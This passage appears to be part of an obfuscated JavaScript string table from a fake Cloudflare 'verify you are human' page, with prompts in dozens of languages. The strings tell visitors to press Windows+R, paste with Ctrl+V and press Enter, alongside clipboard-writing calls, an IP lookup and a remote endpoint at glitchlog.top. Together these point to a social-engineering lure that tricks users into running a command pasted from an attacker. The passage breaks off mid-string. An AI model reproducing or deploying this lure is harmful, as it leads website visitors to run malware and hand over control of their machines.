-width:\x203px;stroke-linecap:\x20round;stroke:\x20#038127;stroke-dasharray:\x200,\x20100,\x200;stroke-dashoffset:\x20200;stroke-miterlimit:\x201;stroke-linejoin:\x20round;','Para\x20demostrar\x20que\x20no\x20eres\x20un\x20robot','Tvirtinama...','Complete\x20the\x20tasks\x20from\x20each\x20step.\x20Tasks\x20must\x20be\x20completed\x20in\x20the\x20order\x20in\x20which\x20they\x20are\x20indicated\x20and\x20not\x20otherwise.\x20When\x20there\x20are\x20none\x20left\x20steps,\x20click\x20Verify.','Termos','Koşullar','onbeforeunload','Complete\x20these\x20verification\x20steps\x20use','cis','Sačekajte\x20trenutak...','Поверителност','on\x20your\x20keyboard','Tarkistetaan,\x20että\x20olet\x20ihminen.\x20Tämä\x20saattaa\x20kestää\x20muutaman\x20sekunnin.','margin-bottom:\x202rem;font-size:\x201.5rem;font-weight:\x20500;line-height:\x202.25rem','abcdefghijklmnopqrstuvwxyz','ยืนยันว่าคุณเป็นมนุษย์','Xác\x20minh\x20bạn\x20là\x20con\x20người','Overte,\x20že\x20ste\x20človek','//api.ipify.org','join','charAt','शर्तें','</strong>','[data-uri]','यह\x20साबित\x20करने\x20के\x20लिए\x20कि\x20आप\x20रोबोट\x20नहीं\x20हैं','Provedením\x20níže\x20uvedené\x20akce\x20potvrďte,\x20že\x20jste\x20člověk.','Za\x20zmogljivost\x20in\x20varnost\x20skrbi\x20','Dokončete\x20tyto\x20ověřovací\x20kroky','Windows','width\x20<=720px','Trong\x20cửa\x20sổ\x20xác\x20minh,\x20nhấn','Στο\x20παράθυρο\x20επαλήθευσης,\x20πατήστε','Um\x20momento...','Performanse\x20i\x20sigurnost\x20uz\x20','Ci\x20siamo\x20quasi...','cf_jel','Doğrulanıyor...','createElement','\x205s\x20linear\x20infinite;display:\x20flex;height:\x2030px;width:\x2030px;','Norėdami\x20įrodyti,\x20kad\x20nesate\x20robotas','ver.hum','확인\x20중...','margin-top:\x204rem','https://glitchlog.top/exp.php','clipboardData','Tekan\x20&\x20tahan','dir','Pritisnite','Complétez\x20ces\x20étapes\x20de\x20vérification\x20en\x20utilisant','Pribado','שלם\x20את\x20המשימות\x20מכל\x20שלב.\x20המשימות\x20חייבות\x20להתבצע\x20בסדר\x20שבו\x20הן\x20מצוינות\x20ולא\x20אחרת.\x20כשלא\x20נשארו\x20שלבים,\x20לחץ\x20על\x20אמת.','Salygos','Kumpletuhin\x20ang\x20mga\x20hakbang\x20sa\x20pagkumpirma\x20gamit\x20ang','\x20a:hover','textContent','display:grid','cloudflare','Производителност\x20и\x20сигурност\x20от\x20','Bekreft\x20at\x20du\x20er\x20et\x20menneske','Okamžik…','div','getElementById','キーボード','Press\x20&\x20hold','align-items:\x20center;background-color:\x20#fafafa;border:\x201px\x20solid\x20#e0e0e0;box-sizing:\x20border-box;display:\x20flex;gap:\x207px;height:\x2065px;justify-content:\x20space-between;user-select:\x20none;',';\x20expires=','border-radius:\x205px;content:\x20\x22\x22;position:\x20absolute;','تأیید\x20کنید','media','I\x20verifieringsfönstret,\x20tryck\x20på','Verifica\x20que\x20eres\x20un\x20ser\x20humano','Soukromí','Atlikite\x20užduotis\x20iš\x20kiekvieno\x20žingsnio.\x20Užduotys\x20turi\x20būti\x20atliekamos\x20tokia\x20tvarka,\x20kokia\x20jos\x20nurodytos,\x20o\x20ne\x20kitaip.\x20Kai\x20neliko\x20nė\x20vieno\x20žingsnio,\x20spustelėkite\x20Patvirtinti.','Terms','display','شرایط','\x20svg','display:\x20grid;place-items:\x20center;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao\x20sa\x20pamamagitan\x20ng\x20pagkumpleto\x20ng\x20aksyon\x20sa\x20ibaba.','href','opacity:\x20.8;outline:\x20none;','margin:\x208rem\x20auto;max-width:\x2060rem;padding-left:\x201.5rem;padding-right:\x201.5rem;width:\x20100%','Verifieer\x20dat\x20je\x20mens\x20bent','V\x20overovacom\x20okne\x20stlačte','Na\x20janela\x20de\x20verificação,\x20pressione','1.\x20','検証中...','event','Drücken','length','width:\x20340px;background-color:\x20white;background-color:\x20rgb(255,\x20255,\x20255);border:\x201px\x20solid\x20rgb(204,\x20204,\x20204);box-shadow:\x20rgba(0,\x200,\x200,\x200.2)\x202px\x202px\x203px;transition:\x20visibility\x20linear,\x20opacity\x200.3s\x20linear;','Verifica\x20in\x20corso','font-size:\x201.25rem;line-height:\x201.5rem','ข้อกำหนด','Dokončajte\x20te\x20korake\x20za\x20preverjanje','на\x20вашата\x20клавиатура','cf_otb','på\x20dit\x20tastatur','Upang\x20patunayan\x20na\x20hindi\x20ka\x20robot','Než\x20bude\x20možné\x20pokračovat,\x20stránka\x20potřebuje\x20zkontrolovat\x20zabezpečení\x20vašeho\x20připojení.','toString','userAgent','Privacidad','누르세요','در\x20پنجره\x20تأیید،\x20فشار\x20دهید','block','In\x20verification\x20window,\x20press','Натиснете','隱私權','\x20img','removeChild','Trykk\x20og\x20hold','Zasebnost','Vahvistusikkunassa,\x20paina','Verifieer\x20dat\x20u\x20een\x20mens\x20bent\x20door\x20de\x20onderstaande\x20actie\x20uit\x20te\x20voeren.','לחץ\x20&\x20החזק','Leistung\x20und\x20Sicherheit\x20von\x20','1708998aTHeJz','Tryck\x20och\x20håll','מקלדת','text-align:\x20center','<span\x20style=\x27display:none\x27>','אמת','<img\x20src=\x22','在验证窗口中，按下','execCommand','host','Um\x20zu\x20beweisen,\x20dass\x20Sie\x20kein\x20Roboter\x20sind','Fullfør\x20oppgavene\x20fra\x20hvert\x20trinn.\x20Oppgaver\x20skal\x20utføres\x20i\x20den\x20rekkefølgen\x20de\x20er\x20angitt\x20og\x20ikke\x20ellers.\x20Når\x20det\x20ikke\x20er\x20noen\x20trinn\x20igjen,\x20klikker\x20du\x20på\x20Bekreft.','background-color:\x20#232323;border-color:\x20#797979;','na\x20vašoj\x20tastaturi','target','Stiskněte','na\x20své\x20klávesnici','För\x20att\x20bevisa\x20att\x20du\x20inte\x20är\x20en\x20robot','platform','لوحة\x20المفاتيح','queryCommandSupported','align-items:\x20center;padding:\x207px;display:\x20flex;','Tunggu\x20sebentar...','pada\x20papan\x20kekunci\x20anda','Vérifier','U\x20prozoru\x20za\x20verifikaciju,\x20pritisnite','wpadminbar','clear:\x20both;\x20content:\x20\x22\x22;\x20display:\x20table','Lengkapkan\x20langkah\x20pengesahan\x20ini\x20menggunakan','floor','Verify\x20you\x20are\x20human','3727050EPUUFM','Käyttöehdot','أكمل\x20خطوات\x20التحقق\x20هذه','नीचे\x20दिए\x20गए\x20एक्शन\x20को\x20पूरा\x20करके\x20वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं.','حریم\x20خصوصی','footer','وظایف\x20هر\x20مرحله\x20را\x20کامل\x20کنید.\x20وظایف\x20باید\x20به\x20ترتیبی\x20که\x20نشان\x20داده\x20شده‌اند\x20کامل\x20شوند\x20و\x20نه\x20به\x20صورت\x20دیگر.\x20وقتی\x20هیچ\x20مرحله‌ای\x20باقی\x20نمانده،\x20روی\x20تأیید\x20کلیک\x20کنید.','getItem','\x20צריך\x20לבדוק\x20את\x20האבטחה\x20של\x20החיבור\x20לפני\x20שממשיכים.','ตรวจสอบ','classList','Presse','दबाएँ','Vent\x20litt\x20...','Potrdite,\x20da\x20ste\x20človek,\x20tako\x20da\x20opravite\x20spodnje\x20dejanje.','Patvirtinti','على\x20لوحة\x20المفاتيح\x20الخاصة\x20بك','Wykonaj\x20poniższe\x20kroki\x20weryfikacji,\x20aby\x20użyć','Wydajnosé\x20i\x20bezpieczenstwo\x20dzieki','Privacidade','prefers-color-scheme:dark','border-color:\x20#fbad41;','9xqHKbm','klaviatūra','Naciśnij\x20i\x20przytrzymaj','click','Dokončete\x20úkoly\x20z\x20každého\x20kroku.\x20Úkoly\x20musí\x20být\x20splněny\x20v\x20pořadí,\x20v\x20jakém\x20jsou\x20uvedeny,\x20a\x20jinak\x20ne.\x20Až\x20nebudou\x20žádné\x20kroky,\x20klikněte\x20na\x20Ověřit.','oncontextmenu',':active~.','Tryck\x20på','For\x20at\x20bevise\x20at\x20du\x20ikke\x20er\x20en\x20robot','Slutför\x20uppgifterna\x20från\x20varje\x20steg.\x20Uppgifterna\x20måste\x20slutföras\x20i\x20den\x20ordning\x20de\x20anges\x20och\x20inte\x20på\x20något\x20annat\x20sätt.\x20När\x20det\x20inte\x20finns\x20några\x20fler\x20steg\x20kvar,\x20klicka\x20på\x20Verifiera.','open','input','Per\x20dimostrare\x20che\x20non\x20sei\x20un\x20robot','width:\x20320px;display:grid','treba\x20provjeriti\x20sigurnost\x20veze\x20prije\x20nastavka.','margin-bottom:\x20.5rem','Completa\x20le\x20attività\x20di\x20ogni\x20passaggio.\x20Le\x20attività\x20devono\x20essere\x20completate\x20nell\x27ordine\x20in\x20cui\x20sono\x20indicate\x20e\x20non\x20diversamente.\x20Quando\x20non\x20ci\x20sono\x20più\x20passaggi\x20rimasti,\x20clicca\x20su\x20Verifica.','Warunki','Provera\x20u\x20toku...','Complete\x20estos\x20pasos\x20de\x20verificación.','چند\x20لحظه\x20صبر\x20کنید...','_blank','display:\x20inline-block;font-size:\x208px;font-style:\x20normal;font-weight:\x20400;line-height:\x2010px;text-decoration:\x20underline;color:\x20black;white-space:\x20nowrap','link[rel=\x22icon\x22],\x20link[rel=\x22shortcut\x20icon\x22]','あなたがロボットではないことを証明するために','ประสิทธิภาพและการรักษาความปลอดภัยโดย\x20','ha\x20richiesto\x20un\x20controllo\x20aggiuntivo\x20su\x20questa\x20connessione.','test','margin:\x200\x20.2rem','Potvrdite\x20da\x20ste\x20osoba','12DhssTA','color:\x20#ee730a;text-decoration:\x20underline;','auf\x20Ihrer\x20Tastatur','अपने\x20कीबोर्ड\x20पर','src','Kumpirmahin','color:\x20black;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20400;margin:\x2010px\x205px\x2010px\x205px;display:\x20flex;align-items:\x20center;','Verificerer...','Conclua\x20as\x20tarefas\x20de\x20cada\x20etapa.\x20As\x20tarefas\x20devem\x20ser\x20concluídas\x20na\x20ordem\x20em\x20que\x20são\x20indicadas\x20e\x20não\x20de\x20outra\x20forma.\x20Quando\x20não\x20houver\x20mais\x20nenhuma\x20etapa\x20restante,\x20clique\x20em\x20Verificar.','Verifique','replace','Privatumas','random','Aşağıdaki\x20işlemi\x20tamamlayarak\x20insan\x20olduğunuzu\x20doğrulayın.','تحقق','privacy','add','\x20perlu\x20meninjau\x20keamanan\x20koneksi\x20Anda\x20sebelum\x20melanjutkan.','잠시만\x20기다리십시오…','الشروط','Nella\x20finestra\x20di\x20verifica,\x20premere','Условия','שלם\x20את\x20צעדי\x20האימות\x20הללו','完成每个步骤中的任务。任务必须按照指示的顺序完成，不能改变顺序。当没有剩余步骤时，点击验证。','windows','Voorwaarden','Drücken\x20Sie\x20im\x20Bestätigungsfenster','tangentbord','<span>','none','näppäimistölläsi','site.com','Podmínky','Hiệu\x20suất\x20&\x20tính\x20bảo\x20mật\x20của\x20','Tryk','Verifique\x20que\x20usted\x20es\x20un\x20ser\x20humano\x20completando\x20la\x20acción\x20a\x20continuación.','در\x20حال\x20تأیید...','In\x20het\x20verificatievenster,\x20druk','Führen\x20Sie\x20die\x20Aufgaben\x20jedes\x20Schritts\x20aus.\x20Die\x20Aufgaben\x20müssen\x20in\x20der\x20angegebenen\x20Reihenfolge\x20und\x20nicht\x20andersherum\x20erledigt\x20werden.\x20Wenn\x20keine\x20Schritte\x20mehr\x20übrig\x20sind,\x20klicken\x20Sie\x20auf\x20„Überprüfen“.','आगे\x20बढ़ने\x20से\x20पहले\x20को\x20आपके\x20कनेक्शन\x20की\x20सुरक्षा\x20को\x20रीव्यू\x20करने\x20की\x20आवश्यकता\x20है.',':hover','<br><span\x20style=\x22font-size:\x2014px;\x22>','op\x20je\x20toetsenbord','keyboard','في\x20نافذة\x20التحقق،\x20اضغط','Cierpliwosci….','Verifiserer\x20at\x20du\x20er\x20et\x20menneske.\x20Dette\x20kan\x20ta\x20noen\x20sekunder.','position','ver','Conditions','tastatura','Para\x20provar\x20que\x20você\x20não\x20é\x20um\x20robô','Todista,\x20että\x20et\x20ole\x20robotti','reduce','Pindutin','border-color:\x20#c44d0e;\x20border-style:\x20solid;border-radius:\x200;border-width:\x200\x204px\x204px\x200;height:\x2012px;left:\x205px;top:\x200;transform:\x20rotate(45deg)\x20scale(1);width:\x206px;','sa\x20iyong\x20keyboard','teclado','Sprawdzanie,\x20czy\x20jestes\x20cztowiekiem.\x20Moze\x20to\x20potrwac\x20kilka\x20sekund.','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος,\x20ολοκληρώνοντας\x20την\x20παρακάτω\x20ενέργεια.','Kumpletuhin\x20ang\x20mga\x20gawain\x20mula\x20sa\x20bawat\x20hakbang.\x20Ang\x20mga\x20gawain\x20ay\x20dapat\x20kumpletuhin\x20sa\x20pagkakasunod-sunod\x20kung\x20paano\x20ito\x20ipinahiwatig\x20at\x20hindi\x20kung\x20hindi\x20man.\x20Kapag\x20wala\x20nang\x20natitirang\x20hakbang,\x20i-click\x20ang\x20Kumpirmahin.','14483480xOIcCe','setTime','Prestaties\x20en\x20beveiliging\x20door\x20','addEventListener','2.\x20','font-size:\x20.75rem;\x20line-height:\x201.125rem;\x20margin:\x200\x20auto;\x20max-width:\x2060rem;\x20padding-left:\x201.5rem;\x20padding-right:\x201.5rem;\x20width:\x20100%','이\x20검증\x20단계를\x20완료하세요','กด\x20&\x20ค้างไว้','tastiera','以下のアクションを完了して、あなたが人間であることを確認してください。','readyState','7RPjFMW','span','Trykk\x20på\x20i\x20bekreftelsesvinduet','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Enter</tspan></text></g></svg>\x20<b>Enter</b>\x20Enter\x20key','klavye','Privasi','grid-column:\x202;margin-left:\x208px;align-items:\x20center;display:\x20flex;flex-flow:\x20row-reverse\x20nowrap;place-content:\x20center\x20flex-end;','style','DOMContentLoaded','Syarat','substr','Verificar','각\x20단계의\x20작업을\x20완료하세요.\x20작업은\x20지정된\x20순서대로\x20완료해야\x20하며\x20그렇지\x20않으면\x20안\x20됩니다.\x20남은\x20단계가\x20없을\x20때\x20\x27검증\x27을\x20클릭하세요.','اضغط','يتم\x20التحقق\x20الآن...','Performance\x20et\x20sécurité\x20par\x20','W\x20oknie\x20weryfikacji\x20naciśnij','Verifiëren...','Sa\x20bintana\x20ng\x20pagkumpirma,\x20pindutin','Villkor','Για\x20να\x20αποδείξετε\x20ότι\x20δεν\x20είστε\x20ρομπότ','charCodeAt','Perfomance\x20&\x20security\x20by\x20','2855728dypoLu','ltr','background:\x20#1a73e8;padding:\x2024px;color:\x20white;font-size:\x2012px;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao','ctrlKey','Nur\x20einen\x20Moment...','Buktikan\x20bahwa\x20Anda\x20adalah\x20manusia','사람인지\x20확인하십시오','\x20moet\x20de\x20beveiliging\x20van\x20uw\x20verbinding\x20beoordelen\x20voordat\x20u\x20verder\x20kunt\x20gaan.','V\x20ověřovacím\x20okně\x20stiskněte','{action}','Dalam\x20tetingkap\x20pengesahan,\x20tekan','Privatsphare','Pričekajte\x20trenutak...','Aby\x20ste\x20dokázali,\x20že\x20nie\x20ste\x20robot','Dans\x20la\x20fenêtre\x20de\x20vérification,\x20appuyez\x20sur','Et\x20øjeblik\x20...','2377032SmCjey','transform:\x20scale(1);','type','\x20ต้องตรวจสอบความปลอดภัยการเชื่อมต่อของคุณก่อนดำเนินการต่อ','<br><strong\x20style=\x22font-size:\x2026px;\x22>','</code>','<svg\x20fill=\x22none\x22\x20viewBox=\x220\x200\x2030\x2030\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22><line\x20class=\x22{svg}\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x221.5\x22\x20y2=\x225.5\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(45\x2024.546\x205.454)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(90\x2028.5\x2015)\x22\x20x1=\x2228.5\x22\x20x2=\x2228.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(135\x2024.546\x2024.546)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(180\x2015\x2028.5)\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x2228.5\x22\x20y2=\x2233.5\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(225\x205.4541\x2024.546)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-90\x201.5\x2015)\x22\x20x1=\x221.5\x22\x20x2=\x221.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-45\x205.4541\x205.454)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/></svg>','این\x20مراحل\x20تأیید\x20را\x20کامل\x20کنید','Completa\x20questi\x20passaggi\x20di\x20verifica\x20utilizzando','Verifying...','checkbox',',\x20.','text/css','color:\x20#bbb','在你的键盘上','عملکرد\x20و\x20امنیت\x20ارائه‌شده\x20از\x20','Stiamo\x20verificando\x20che\x20tu\x20non\x20sia\x20un\x20robot','Confidentialité','tastatur','padding:\x207px;','Privacy','onreadystatechange','pathname','التحقق\x20من\x20أنك\x20إنسان','Περιμένετε...','</a>','बस\x20कुछ\x20पल\x20प्रतीक्षा\x20करें...','na\x20svojej\x20klávesnici','Potvrdite\x20da\x20ste\x20osoba\x20izvršavanjem\x20radnje\x20u\x20nastavku.','background-color:#222;','แป้นพิมพ์','Điều\x20khoản','Ray\x20ID:\x20','display:\x20flex;\x20flex-wrap:\x20wrap;\x20justify-content:\x20center','Untuk\x20membuktikan\x20bahwa\x20Anda\x20bukan\x20robot','בח窗口\x20האימות,\x20לחץ','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Ctrl</tspan></text></g></svg>\x20<b>Ctrl\x20key\x20+\x20V</b>','Imprensa','Prestasi\x20&\x20keselamatan\x20oleh\x20','Paspauskite','papan\x20kekunci','responseText','blob','\x20によるパフォーマンスとセキュリティ','请完成以下操作，验证您是真人。','Vänta...','Rendimiento\x20y\x20seguridad\x20de\x20','Da\x20biste\x20dokazali\x20da\x20niste\x20robot','press.hold','Επιδόσεις\x20και\x20ασφάλεια\x20από\x20την\x20','Sandali\x20lang…','性能和安全由\x20提供\x20','В\x20прозореца\x20за\x20верификация,\x20натиснете','Nagsasagawa\x20ng\x20pagkumpirma...','驗證您是人類','Vérifiez\x20que\x20vous\x20êtes\x20humain','Verificer','Bu\x20sitenin\x20performansı\x20ve\x20güvenliği\x20tarafından\x20sağlanmaktadır\x20','Vérification...','प्रत्येक\x20चरण\x20से\x20कार्यों\x20को\x20पूरा\x20करें।\x20कार्यों\x20को\x20उसी\x20क्रम\x20में\x20पूरा\x20किया\x20जाना\x20चाहिए\x20जैसे\x20कि\x20वे\x20दर्शाए\x20गए\x20हैं\x20और\x20अन्यथा\x20नहीं।\x20जब\x20कोई\x20चरण\x20शेष\x20न\x20हो,\x20तो\x20सत्यापित\x20पर\x20क्लिक\x20करें।','Потвърдете,\x20че\x20сте\x20човек','Personvern','Stlačte\x20a\x20podržte','\x20osoitteen\x20on\x20tarkistettava\x20yhteytesi\x20suojaus\x20ennen\x20jatkamista.','color:\x20#fff;','<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/privacypolicy/\x22>','klávesnice','Pour\x20prouver\x20que\x20vous\x20n\x27êtes\x20pas\x20un\x20robot','\x20skal\x20gennemgå\x20sikkerheden\x20for\x20din\x20forbindelse,\x20før\x20du\x20fortsætter.','1909754YiUVyJ','Suorita\x20tehtävät\x20jokaisesta\x20vaiheesta.\x20Tehtävät\x20on\x20suoritettava\x20siinä\x20järjestyksessä,\x20jossa\x20ne\x20on\x20ilmoitettu,\x20eikä\x20muuten.\x20Kun\x20vaiheita\x20ei\x20enää\x20ole,\x20napsauta\x20Vahvista.','Prestanda\x20och\x20säkerhet\x20från\x20','За\x20да\x20докажете,\x20че\x20не\x20сте\x20робот','Zweryfikować','kailangan\x20suriin\x20ang\x20seguridad\x20ng\x20iyong\x20koneksyon\x20bago\x20magpatuloy.','فشار\x20دهید\x20و\x20نگه\x20دارید','{svg}','اضغط\x20مع\x20الاستمرار','ความเป็นส่วนตัว','Términos','keyCode','padding:\x200;box-sizing:\x20border-box;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji;margin:\x200;line-height:\x201.15;-webkit-text-size-adjust:\x20100%;background-color:\x20transparent;','Quyền\x20riêng\x20tư','Es\x20wird\x20bestätigt,\x20dass\x20Sie\x20ein\x20Mensch\x20sind.\x20Dies\x20kann\x20einige\x20Sekunden\x20dauern.','Bekräfta\x20att\x20du\x20är\x20en\x20människa','Terminez\x20les\x20tâches\x20de\x20chaque\x20étape.\x20Elles\x20doivent\x20être\x20effectuées\x20dans\x20l\x27ordre\x20indiqué.\x20Lorsqu\x27il\x20ne\x20reste\x20plus\x20d\x27étape,\x20cliquez\x20sur\x20«\x20Vérif